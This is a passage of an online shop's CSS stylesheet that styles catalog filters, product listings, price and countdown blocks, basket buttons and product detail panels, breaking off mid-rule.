    position: absolute;
    left: 10px;
    right: 10px;
    top: 52px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.filter.vertical form .submit {
    float: left;
    margin: 8px 0px 0px 0px;
    padding: 0px 10px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.filter.vertical form .submit #modef,
.filter.vertical a.catalog_item_toogle_filter_reset {
    float: left;
    margin: 9px 0px 0px 0px;
}

.filter.vertical form .submit button[id="set_filter"] {
    width: 100%;
    height: 30px;
    margin: 12px 0px 0px 0px;
}

.filter_indent.vertical {
    margin: 0px 0px 10px 0px;
}

/***COUNT_ITEMS***/
.count_items {
    height: 29px;
    float: left;
    margin: 0px 10px 0px 0px;
    padding: 0px;
}

.count_items label {
    float: left;
    margin: 0px 5px 0px 0px;
    padding: 0px;
}

.count_items span {
    float: left;
    margin: 0px;
    padding: 0px;
}

/***SORTING_LIMIT***/
.catalog-item-sorting,
.catalog-item-limit {
    height: 29px;
    float: left;
    margin: 0px;
    padding: 0px;
}

.catalog-item-limit {
    margin: 0px 0px 0px 14px;
}

.catalog-item-sorting label,
.catalog-item-limit label {
    float: left;
    margin: 0px 10px 0px 0px;
    padding: 0px;
}

.catalog-item-sorting label .short,
.catalog-item-limit label .short {
    display: none;
}

.catalog-item-sorting a,
.catalog-item-limit a {
    float: left;
    margin: 0px 5px 0px 0px;
    padding: 0px 11px;
}

.catalog-item-sorting a:last-child,
.catalog-item-limit a:last-child {
    margin: 0px;
}

.catalog-item-sorting a.selected {
    padding: 0px 29px 0px 11px;
    position: relative;
}

.catalog-item-sorting a.selected:after {
    position: absolute;
    right: 10px;
    top: 50%;
    margin: -3px 0px 0px 0px;
    padding: 0px;
}

/***VIEW***/
.catalog-item-view {
    height: 29px;
    float: right;
    margin: 0px;
    padding: 0px;
}

.catalog-item-view a {
    width: 27px;
    height: 27px;
    float: left;
    margin: 0px 5px 0px 0px;
    padding: 0px;
}

.catalog-item-view a:last-child {
    margin: 0px;
}

/***CATALOG_SECTION***/
#catalog {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
}

.catalog-item-list-view {
    width: 100%;
    float: left;
    margin: 13px 0px 0px 0px;
    padding: 0px;
}

.catalog-item {
    width: 100%;
    float: left;
    margin: 2px 0px 0px 0px;
    padding: 0px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.catalog-item.hidden {
    opacity: 0;
}

.catalog-item.visible {
    opacity: 1;
}

.catalog-item .catalog-item-info {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 18px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
}

.catalog-item .catalog-item-image-cont {
    width: 178px;
    float: left;
    margin: 10px 20px 0px 10px;
    padding: 0px;
}

.catalog-item .catalog-item-image {
    width: 178px;
    height: 178px;
    display: table;
    margin: 0px;
    padding: 0px;
    position: relative;
}

.catalog-item .catalog-item-image a {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item .catalog-item-image img {
    width: auto;
    max-width: 178px;
    height: auto;
    max-height: 178px;
}

.catalog-item .catalog-item-image .sticker-cont {
    position: absolute;
    left: -30px;
    top: -10px;
}

.catalog-item .catalog-item-image .time_buy_sticker {
    width: 93px;
    height: 93px;
    margin: -20px 0px 8px 0px;
    padding: 0px;
    position: relative;
    overflow: hidden;
}

.catalog-item .catalog-item-image .time_buy_figure {
    width: 0px;
    height: 0px;
    position: absolute;
    left: 0px;
    top: 0px;
}

.catalog-item .catalog-item-image .time_buy_text {
    position: absolute;
    left: 9px;
    top: 15px;
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.catalog-item .catalog-item-image .sticker {
    display: block;
    margin: 0px;
    padding: 0px;
}

.catalog-item .catalog-item-image .sticker span {
    width: 42px;
    height: 22px;
    display: block;
    margin: 0px 0px 2px 0px;
    padding: 0px;
    position: relative;
}

.catalog-item .catalog-item-image .sticker span:last-child {
    margin: 0px;
}

.catalog-item .catalog-item-image .sticker span:after {
    width: 0px;
    height: 0px;
    position: absolute;
    right: -6px;
    top: 0px;
}

.catalog-item .catalog-item-image img.manufacturer {
    position: absolute;
    right: 0px;
    bottom: -1px;
}

.catalog-item .catalog-item-desc {
    width: 541px;
    float: left;
    margin: 0px;
    padding: 0px;
}

.catalog-item .catalog-item-title {
    margin: 4px 0px 0px 0px;
    padding: 0px;
}

.catalog-item .catalog-item-preview-text {
    margin: 8px 0px 0px 0px;
    padding: 0px;
}

.catalog-item .article_rating {
    margin: 14px 0px 0px 0px;
    padding: 0px;
}

.catalog-item .article {
    float: left;
    margin: 2px 32px 0px 0px;
    padding: 0px;
}

.catalog-item .rating {
    float: left;
    display: table;
    margin: 0px;
    padding: 0px;
}

.catalog-item .rating .star,
.catalog-item .rating .vote-result {
    display: table-cell;
    vertical-align: top;
}

.catalog-item .rating .vote-result {
    padding-left: 7px;
}

.catalog-item .properties {
    margin: 11px 0px 0px 0px;
    padding: 0px;
}

.catalog-item .property {
    margin: 0px 0px 4px 0px;
    padding: 0px;
}

.catalog-item .property:last-child {
    margin: 0px;
}

.catalog-item .property .name,
.catalog-item .property .val {
    float: left;
    margin: 0px;
    padding: 0px;
    position: relative;
    top: 3px;
}

.catalog-item .property .name {
    float: left;
}

.catalog-item .property .val {
    float: right;
}

.catalog-item .compare_delay {
    margin: 19px 0px 0px 0px;
    padding: 0px;
}

.catalog-item .compare,
.catalog-item .delay {
    float: left;
    margin: 0px 5px 0px 0px;
    padding: 0px;
}

.catalog-item .compare {
    margin: 0px 5px 0px 0px;
}

.catalog-item .compare a,
.catalog-item .delay a {
    height: 27px;
    display: table;
    margin: 0px;
    padding: 0px 11px 0px 8px;
}

.catalog-item .compare a i,
.catalog-item .delay a i,
.catalog-item .compare a span,
.catalog-item .delay a span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item .compare a span,
.catalog-item .delay a span {
    padding: 0px 0px 0px 7px;
}

.catalog-item .compare .catalog-item-compare i:nth-child(2),
.catalog-item .compare .catalog-item-compared i:first-child,
.catalog-item .delay .catalog-item-delay i:nth-child(2),
.catalog-item .delay .catalog-item-delayed i:first-child {
    display: none;
}

.catalog-item .compare .catalog-item-compared i:nth-child(2),
.catalog-item .delay .catalog-item-delayed i:nth-child(2) {
    display: table-cell;
}

.catalog-item .item-price {
    float: right;
    margin: 6px 0px 0px 0px;
    padding: 0px 0px 104px 0px;
}

.catalog-item .item-price.item-tb {
    margin: 0px;
    padding: 57px 0px 104px 0px;
}

.catalog-item .item-price .catalog-item-price {
    width: 100%;
    display: table;
}

.catalog-item .catalog-item-price-ranges-wrap {
    display: inline-block;
    position: relative;
}

.catalog-item .item-price .unit {
    display: table-footer-group;
}

.catalog-item .item-price .catalog-item-price-reference,
.catalog-item .item-price .catalog-item-price-old,
.catalog-item .item-price .catalog-item-price-percent {
    display: block;
    margin: 0px;
    padding: 0px;
}

.catalog-item .item-price .catalog-item-price-reference span {
    display: none;
}

.catalog-item .item_time_buy {
    width: 138px;
    position: absolute;
    right: 18px;
    top: 27px;
}

.catalog-item .progress_bar_bg {
    width: 100%;
    height: 6px;
    margin: 0px;
    padding: 0px;
    position: relative;
    overflow: hidden;
}

.catalog-item .progress_bar_line {
    height: 6px;
    position: absolute;
    left: 0px;
    top: 0px;
}

.catalog-item .time_buy_cont {
    width: 100%;
    height: 30px;
    display: table;
    margin: 4px 0px 0px 0px;
    padding: 0px;
}

.catalog-item .time_buy_clock,
.catalog-item .time_buy_timer {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item .time_buy_clock {
    width: 28px;
    padding: 0px 0px 0px 3px;
}

.catalog-item .time_buy_timer .countdown-row {
    width: 100%;
    display: table;
    margin: 0px;
    padding: 0px;
}

.catalog-item .time_buy_timer .countdown-show4 .countdown-section {
    width: 25%;
}

.catalog-item .time_buy_timer .countdown-section:before {
    position: absolute;
    left: 0px;
    top: auto;
}

.catalog-item .time_buy_timer .countdown-section {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
    position: relative;
}

.catalog-item .time_buy_timer .countdown-period {
    display: none;
}

.catalog-item .buy_more {
    width: 138px;
    position: absolute;
    right: 18px;
    bottom: 18px;
}

.catalog-item .buy_more .available {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
}

.catalog-item .buy_more .avl,
.catalog-item .buy_more .not_avl {
    float: right;
    display: table;
    margin: 0px;
    padding: 0px;
}

.catalog-item .buy_more .avl i,
.catalog-item .buy_more .not_avl i,
.catalog-item .buy_more .avl span,
.catalog-item .buy_more .not_avl span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item .buy_more .avl i,
.catalog-item .buy_more .not_avl i {
    padding: 0px 6px 0px 0px;
}

.catalog-item .buy_more .add2basket_block {
    width: 100%;
    float: left;
    margin: 7px 0px 0px 0px;
    padding: 0px;
}

.catalog-item .buy_more .qnt_cont {
    float: right;
    margin: 0px;
    padding: 0px;
}

.catalog-item .buy_more a.minus,
.catalog-item .buy_more a.plus {
    width: 22px;
    height: 23px;
    float: right;
    display: table;
    margin: 0px;
    padding: 0px;
}

.catalog-item .buy_more a.minus span,
.catalog-item .buy_more a.plus span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item .buy_more input[name="quantity"] {
    width: 32px;
    height: 19px;
    float: right;
    margin: 0px;
    padding: 0px;
}

.catalog-item .buy_more button[name="add2basket"] {
    width: 138px;
    height: 29px;
    margin: 6px 0px 0px 0px;
    padding: 0px;
}

.catalog-item .buy_more .apuo {
    width: 136px;
    height: 27px;
    margin: 0px;
    padding: 0px;
}

.catalog-item .buy_more .apuo {
    float: left;
}

.catalog-item .buy_more button[name="add2basket"] i,
.catalog-item .buy_more .apuo i {
    margin: 0px;
    padding: 0px 7px 0px 0px;
}

.catalog-item .buy_more .apuo .short {
    display: none;
}

.catalog-item .buy_more .hidden {
    display: none;
}

/***TABLE_VIEW***/
.catalog-item-table-view {
    width: 100%;
    float: left;
    margin: 15px 0px 0px 0px;
    padding: 0px;
}

/***PRICE_VIEW***/
.catalog-item-price-view {
    width: 100%;
    float: left;
    margin: 13px 0px 0px 0px;
    padding: 0px;
}

.catalog-item-price-view .catalog-item-info {
    display: table;
    padding: 4px 13px 4px 8px;
}

.catalog-item-price-view .catalog-item-image-cont {
    width: 29px;
    float: none;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px 11px 0px 0px;
}

.catalog-item-price-view .catalog-item-image {
    width: 29px;
    height: 29px;
}

.catalog-item-price-view .catalog-item-image a img {
    max-width: 29px;
    max-height: 29px;
}

.catalog-item-price-view .catalog-item-image .sticker {
    position: absolute;
    left: -10px;
    top: -1px;
}

.catalog-item-price-view .catalog-item-image .sticker span {
    width: 10px;
    height: 5px;
    margin: 0px;
}

.catalog-item-price-view .catalog-item-image .sticker span .text {
    display: none;
}

.catalog-item-price-view .catalog-item-title {
    width: auto;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
}

.catalog-item-price-view .item_time_buy {
    position: static;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px 15px 0px 8px;
}

.catalog-item-price-view .progress_bar_bg {
    display: none;
}

.catalog-item-price-view .time_buy_cont {
    margin: 0px;
}

.catalog-item-price-view .item-price {
    width: 90px;
    float: none;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item-price-view .item-price.item-tb {
    padding: 0px;
}

.catalog-item-price-view .item-price .catalog-item-price,
.catalog-item-price-view .item-price .catalog-item-price-percent,
.catalog-item-price-view .item-price .catalog-item-price-discount,
.catalog-item-price-view .item-price .catalog-item-no-price {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item-price-view .item-price .catalog-item-price,
.catalog-item-price-view .item-price .catalog-item-no-price {
    width: 155px;
}

.catalog-item-price-view .item-price .catalog-item-price-percent {
    width: 44px;
}

.catalog-item-price-view .item-price .catalog-item-price-discount {
    width: 111px;
}

.catalog-item-price-view .item-price .catalog-item-price-old {
    display: none;
}

.catalog-item-price-view .unit {
    width: 38px;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item-price-view .available {
    width: 150px;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item-price-view .avl,
.catalog-item-price-view .not_avl {
    float: left;
    display: table;
    margin: 0px 0px 0px 20px;
    padding: 0px;
}

.catalog-item-price-view .avl i,
.catalog-item-price-view .not_avl i,
.catalog-item-price-view .avl span,
.catalog-item-price-view .not_avl span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item-price-view .avl i,
.catalog-item-price-view .not_avl i {
    padding: 0px 6px 0px 0px;
}

.catalog-item-price-view .buy_more {
    width: 121px;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
    position: static;
    right: auto;
    bottom: auto;
}

.catalog-item-price-view .buy_more .add2basket_block {
    width: auto;
    margin: 0px;
}

.catalog-item-price-view .buy_more .qnt_cont {
    float: left;
    margin: 3px 0px 0px 0px;
}

.catalog-item-price-view .buy_more a.minus,
.catalog-item-price-view .buy_more a.plus,
.catalog-item-price-view .buy_more input[name="quantity"] {
    float: left;
}

.catalog-item-price-view .buy_more button[name="add2basket"] {
    width: 37px;
    margin: 0px 0px 0px 5px;
    padding: 0px;
}

.catalog-item-price-view .buy_more .apuo {
    width: 119px;
    margin: 0px;
}

.catalog-item-price-view .buy_more button[name="add2basket"] i {
    padding: 0px;
}

.catalog-item-price-view .buy_more button[name="add2basket"] span {
    display: none;
}

.catalog-item-price-view .buy_more .compare,
.catalog-item-price-view .buy_more .delay {
    display: none;
}

.catalog-item-price-view .buy_more .delay {
    margin: 0px;
}

.catalog-item-price-view .buy_more .compare a,
.catalog-item-price-view .buy_more .delay a {
    width: 27px;
    padding: 0px;
}

/***CATALOG_SECTION_DESCR***/
.catalog_description {
    width: 100%;
    float: left;
    margin-top: 20px;
    padding-top: 10px;
}

/***CATALOG_DETAIL***/
.catalog-detail-element .catalog-detail {
    width: 100%;
    display: table;
}

.catalog-detail .column {
    display: table-cell;
    vertical-align: top;
}

.catalog-detail .column.first {
    width: 390px;
}

.catalog-detail .column.second,
.catalog-detail .column.three {
    padding-left: 20px;
}

/***CATALOG_DETAIL_PICTURES***/
.catalog-detail-pictures,
.catalog-detail-pictures .catalog-detail-picture {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
}

.catalog-detail-pictures .detail_picture {
    width: 100%;
    height: 390px;
    display: table;
    margin: 0px;
    padding: 0px;
    border-collapse: collapse;
    position: relative;
    overflow: hidden;
}

.catalog-detail-pictures .detail_picture .catalog-detail-images {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-detail-pictures .detail_picture img {
    width: auto;
    max-width: 390px;
    height: auto;
    max-height: 390px;
}

.catalog-detail-pictures .detail_picture .time_buy_sticker {
    width: 93px;
    height: 93px;
    position: absolute;
    left: 0px;
    top: 0px;
    overflow: hidden;
}

.catalog-detail-pictures .detail_picture .time_buy_figure {
    width: 0px;
    height: 0px;
    position: absolute;
    left: 0px;
    top: 0px;
}

.catalog-detail-pictures .detail_picture .time_buy_text {
    position: absolute;
    left: 9px;
    top: 15px;
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.catalog-detail-pictures .detail_picture .sticker {
    position: absolute;
    top: 10px;
    right: 0px;
}

.catalog-detail-pictures .detail_picture .sticker span {
    width: 42px;
    height: 22px;
    display: block;
    margin: 0px 0px 2px 0px;
    padding: 0px;
    position: relative;
}

.catalog-detail-pictures .detail_picture .sticker span:last-child {
    margin: 0px;
}

.catalog-detail-pictures .detail_picture .sticker span:before {
    width: 0px;
    height: 0px;
    position: absolute;
    left: -6px;
    top: 0px;
}

.catalog-detail-pictures .detail_picture img.manufacturer {
    position: absolute;
    bottom: 10px;
    right: 0px;
}

.catalog-detail-pictures .more_photo {
    width: 100%;
    float: left;
    margin: 10px 0px 0px 0px;
    padding: 0px;
}

.catalog-detail-pictures .more_photo.offer {
    margin-bottom: -10px;
}

.catalog-detail-pictures .more_photo ul {
    width: 100%;
    float: left;
    margin: 0px !important;
    padding: 0px !important;
    list-style: none;
}

.catalog-detail-pictures .more_photo ul li {
    width: 86px;
    height: 86px;
    display: table;
    float: left;
    margin: 0px 10px 10px 0px;
    padding: 0px;
    overflow: hidden;
}

.catalog-detail-pictures .more_photo ul li:nth-child(4n+4) {
    margin: 0px 0px 10px 0px;
}

.catalog-detail-pictures .more_photo ul li a {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-detail-pictures .more_photo ul li a span {
    display: block;
    margin: 0px;
    padding: 0px;
}

.catalog-detail-pictures .more_photo ul li #video {
    display: none;
}

/***CATALOG_DETAIL_ARTICLE_RATING***/
.catalog-detail .article_rating {
    width: 100%;
    float: left;
    margin: 13px 0px 0px 0px;
    padding: 0px 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.catalog-detail .catalog-detail-article {
    float: left;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .article {
    float: left;
    margin: 2px 0px 0px 0px;
    padding: 0px;
}

.catalog-detail .rating {
    float: right;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .rating table {
    border-collapse: collapse;
}

.catalog-detail .rating table td {
    margin: 0px;
    padding: 0px;
    vertical-align: middle;
}

.catalog-detail .rating table td.vote-result {
    padding: 0px 0px 0px 7px;
}

.catalog-detail .rating .star-active {
    cursor: pointer;
}

/***CATALOG_DETAIL_PREVIEW_TEXT***/
.catalog-detail .catalog-detail-preview-text {
    width: 100%;
    float: left;
    margin: 10px 0px 0px 0px;
    padding: 0px 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

/***CATALOG_DETAIL_GIFT***/
.catalog-detail .catalog-detail-gift {
    width: 100%;
    float: left;
    margin: 17px 0px 0px 0px;
    padding: 13px 17px 15px 17px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
}

.catalog-detail .catalog-detail-gift:after {
    position: absolute;
    right: -13px;
    top: 16px;
}

.catalog-detail .catalog-detail-gift .gift-item {
    width: 100%;
    display: table;
    margin: 7px 0px 0px 0px;
    padding: 0px;
}

.catalog-detail .catalog-detail-gift .gift-image-cont {
    width: 72px;
    display: table-cell;
    vertical-align: top;
    margin: 0px;
    padding: 0px 12px 0px 0px;
}

.catalog-detail .catalog-detail-gift .gift-image {
    width: 70px;
    height: 70px;
    display: table;
    margin: 0px;
    padding: 0px;
    overflow: hidden;
}

.catalog-detail .catalog-detail-gift .gift-image-col {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .catalog-detail-gift .gift-image-col img {
    max-width: 70px;
    max-height: 70px;
}

.catalog-detail .catalog-detail-gift .gift-text {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

/***CATALOG_DETAIL_OFFERS***/
.catalog-detail .catalog-detail-offers-cont {
    width: 100%;
    float: left;
}

.catalog-detail .catalog-detail-offers {
    width: 100%;
    float: left;
    margin: 17px 0px 0px 0px;
    padding: 0px 18px 19px 18px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.catalog-detail .offer_block {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .offer_block .h3 {
    margin: 0px;
    padding: 15px 0px 6px 0px;
}

.catalog-detail .offer_block ul {
    width: 100%;
    float: left;
    margin: 0px !important;
    padding: 0px !important;
    list-style: none;
}

.catalog-detail .offer_block ul li {
    float: left;
    margin: 6px 6px 0px 0px;
}

.catalog-detail .offer_block ul.COLOR li {
    margin: 4px 4px 0px 0px;
}

.catalog-detail .offer_block ul li span {
    display: block;
    margin: 0px;
    padding: 0px 12px;
}

.catalog-detail .offer_block ul.COLOR li span {
    width: 26px;
    height: 26px;
    display: block;
    padding: 0px;
}

.catalog-detail .offer_block ul.COLOR li span i {
    width: 24px;
    height: 24px;
    display: block;
}

.catalog-detail .offer_block ul li:hover span,
.catalog-detail .offer_block ul.COLOR li:hover span {
    cursor: pointer;
}

/***CATALOG_DETAIL_ADVANTAGES***/
.catalog-detail .advantages {
    float: left;
    margin: 10px 0px 0px 0px;
    padding: 0px 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.catalog-detail .advantages .adv-item {
    width: 100%;
    display: table;
    margin: 10px 0px 0px 0px;
}

.catalog-detail .advantages .adv-icon {
    width: 50px;
    height: 50px;
    padding: 0px;
}

.catalog-detail .advantages .adv-text {
    padding: 0px 0px 0px 12px;
}

/***CATALOG_DETAIL_PRICE***/
.catalog-detail .price_buy_detail {
    width: 209px;
    padding: 20px;
}

.catalog-detail .catalog-detail-price {
    width: 100%;
    display: table;
    margin: -8px 0px 0px 0px;
    padding: 0px;
}

.catalog-detail .catalog-detail-price .catalog-detail-item-price,
.catalog-detail .catalog-detail-price .catalog-detail-item-price-old,
.catalog-detail .catalog-detail-price .catalog-detail-item-price-percent,
.catalog-detail .catalog-detail-price .catalog-detail-item-price-reference,
.catalog-detail .catalog-detail-price .catalog-detail-item-no-price {
    display: block;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .catalog-detail-price .catalog-detail-item-price-old {
    margin: 3px 0px 0px 0px;
}

.catalog-detail .catalog-detail-price .catalog-detail-item-price-reference {
    margin-bottom: 4px;
}

.catalog-detail .catalog-detail-price .catalog-detail-item-no-price {
    margin: 4px 0px 4px 0px;
}

/***CATALOG_DETAIL_PRICE_RANGES***/
.catalog-detail-price-ranges {
    margin-top: 9px;
    margin-bottom: 7px;
}

.catalog-detail-price-ranges.other-price {
    margin-top: 20px;
    margin-bottom: 20px;
}

.catalog-detail-price-ranges__row {
    width: 100%;
    margin-bottom: 4px;
    display: -webkit-box;
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -webkit-align-items: flex-end;
}

.catalog-detail-price-ranges__dots {
    flex-grow: 1;
}

.catalog-detail .catalog-detail-price .catalog-detail-price-ranges .from {
    margin-right: 3px;
}

.catalog-detail .catalog-detail-price .catalog-detail-price-ranges .unit {
    margin-left: 3px;
}

.catalog-detail .catalog-item-price-ranges-wrap {
    position: relative;
    margin: 0px 0px 0px 3px;
}

/***CATALOG_DETAIL_AVAILABLE***/
.catalog-detail .catalog-detail-price .available {
    margin: 0px;
    padding: 0px;
}

.catalog-detail .catalog-detail-price .avl,
.catalog-detail .catalog-detail-price .not_avl {
    height: 23px;
    display: table;
    margin: 0px auto;
    padding: 0px;
}

.catalog-detail .catalog-detail-price .avl i,
.catalog-detail .catalog-detail-price .not_avl i,
.catalog-detail .catalog-detail-price .avl span,
.catalog-detail .catalog-detail-price .not_avl span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .catalog-detail-price .avl i,
.catalog-detail .catalog-detail-price .not_avl i {
    padding: 0px 6px 0px 0px;
}

/***CATALOG_DETAIL_PROGRESS_BAR***/
.catalog-detail .catalog-detail-price .progress_bar_block {
    display: table;
    margin: 3px 0px 0px 0px;
    padding: 0px;
}

.catalog-detail .catalog-detail-price .progress_bar_title,
.catalog-detail .catalog-detail-price .progress_bar_cont,
.catalog-detail .catalog-detail-price .progress_bar_percent {
    display: table-cell;
    vertical-align: baseline;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .catalog-detail-price .progress_bar_cont {
    padding: 0px 7px;
}

.catalog-detail .catalog-detail-price .progress_bar_bg {
    width: 113px;
    height: 6px;
    position: relative;
    overflow: hidden;
}

.catalog-detail .catalog-detail-price .progress_bar_line {
    height: 6px;
    position: absolute;
    left: 0px;
    top: 0px;
}

/***CATALOG_DETAIL_BUY***/
.catalog-detail .catalog-detail-buy {
    width: 100%;
    display: table;
    margin: 10px 0px 0px 0px;
    padding: 0px;
}

.catalog-detail .buy_more_detail {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .buy_more_detail .add2basket_form,
.catalog-detail .buy_more_detail .cheaper_form {
    width: 100%;
    float: left;
}

.catalog-detail .buy_more_detail .qnt_cont {
    display: table;
    margin: 0px auto 10px;
    padding: 0px;
}

.catalog-detail .buy_more_detail a.minus,
.catalog-detail .buy_more_detail a.plus {
    width: 22px;
    height: 23px;
    float: left;
    display: table;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .buy_more_detail a.minus span,
.catalog-detail .buy_more_detail a.plus span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .buy_more_detail input[name="quantity"] {
    width: 32px;
    height: 19px;
    float: left;
    margin: 0px;
    padding: 0px;
}

/***CATALOG_DETAIL_TIME_BUY***/
.catalog-detail .time_buy_cont {
    width: 100%;
    height: 43px;
    display: table;
    margin: 0px 0px 5px 0px;
    padding: 0px;
}

.catalog-detail .time_buy_clock,
.catalog-detail .time_buy_timer {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .time_buy_clock {
    width: 45px;
    padding: 0px 0px 0px 5px;
}

.catalog-detail .time_buy_timer .countdown-row {
    width: 100%;
    display: table;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .time_buy_timer .countdown-show4 .countdown-section {
    width: 25%;
}

.catalog-detail .time_buy_timer .countdown-section {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .time_buy_timer .countdown-period {
    display: block;
    margin: -4px 0px 0px 0px;
    padding: 0px;
}

/***CATALOG_DETAIL_BUY_BUTTON***/
.catalog-detail .buy_more_detail button[name="add2basket"],
.catalog-detail .buy_more_detail .apuo_detail,
.catalog-detail .buy_more_detail button[name="choose_offer"] {
    width: 100%;
    height: 41px;
    float: left;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .buy_more_detail button[name="add2basket"] i {
    margin: 0px;
    padding: 0px 10px 0px 0px;
}

.catalog-detail .buy_more_detail .apuo_detail i {
    margin: 0px;
    padding: 0px 6px 0px 0px;
}

.catalog-detail .buy_more_detail .boc_anch,
.catalog-detail .buy_more_detail .cheaper_anch {
    width: 100%;
    height: 29px;
    float: left;
    margin: 5px 0px 0px 0px;
    padding: 0px;
}

.catalog-detail .buy_more_detail .cheaper_anch {
    height: 27px;
}

.catalog-detail .buy_more_detail .boc_anch i,
.catalog-detail .buy_more_detail .cheaper_anch i {
    margin: 0px;
    padding: 0px 7px 0px 0px;
}

.catalog-detail .buy_more_detail .hidden {
    display: none;
}

/***CATALOG_SUBSCRIBE***/
.catalog-detail .catalog-subscribe {
    width: 100%;
    display: table;
    margin-top: 5px;
}

.catalog-detail .catalog-subscribe .subscribe_anch {
    width: 100%;
    height: 29px;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .catalog-subscribe .subscribe_anch i {
    padding-right: 7px;
}

/***CATALOG_DETAIL_COMPARE_DELAY***/
.catalog-detail .compare_delay {
    width: 100%;
    display: table;
    margin: 5px 0px 0px 0px;
    padding: 0px;
}

.catalog-detail .compare,
.catalog-detail .catalog-detail-delay {
    display: table-cell;
    vertical-align: top;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .compare_delay > div:nth-child(2) {
    float: right;
}

.catalog-detail .compare a,
.catalog-detail .delay a {
    height: 27px;
    display: block;
    margin: 0px;
    padding: 0px 11px 0px 8px;
}

.catalog-detail .compare a .compare_cont,
.catalog-detail .delay a .delay_cont {
    height: 27px;
    display: table;
    margin: 0px auto;
    padding: 0px;
}

.catalog-detail .compare a i,
.catalog-detail .delay a i,
.catalog-detail .compare a .compare_text,
.catalog-detail .delay a .delay_text {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .compare a .compare_text,
.catalog-detail .delay a .delay_text {
    padding: 0px 0px 0px 5px;
}

.catalog-detail .compare .catalog-item-compare i:nth-child(2),
.catalog-detail .compare .catalog-item-compared i:first-child,
.catalog-detail .delay .catalog-item-delay i:nth-child(2),
.catalog-detail .delay .catalog-item-delayed i:first-child {
    display: none;
}

.catalog-detail .compare .catalog-item-compared i:nth-child(2),
.catalog-detail .delay .catalog-item-delayed i:nth-child(2) {
    display: table-cell;
}

/***CATALOG_DETAIL_DELIVERY***/
.catalog-detail .catalog-detail-delivery {
    width: 100%;
    display: table;
    margin: 6px 0px 0px 0px;
    padding: 0px;
}

.catalog-detail .catalog-detail-delivery .name,
.catalog-detail .catalog-detail-delivery .val {
    margin: 0px;
    position: relative;
    top: 5px;
}

.catalog-detail .catalog-detail-delivery .name {
    float: left;
    padding: 0px 3px 0px 0px;
}

.catalog-detail .catalog-detail-delivery .val {
    float: right;
    padding: 0px 0px 0px 3px;
}

/***CATALOG_DETAIL_PAYMENTS***/
.catalog-detail .payment_methods {
    width: 100%;
    display: table;
    margin: 10px 0px 0px 0px;
    padding: 0px;
}

.catalog-detail .payment_methods .h3 {
    display: none;
}

.catalog-detail .payment_methods ul {
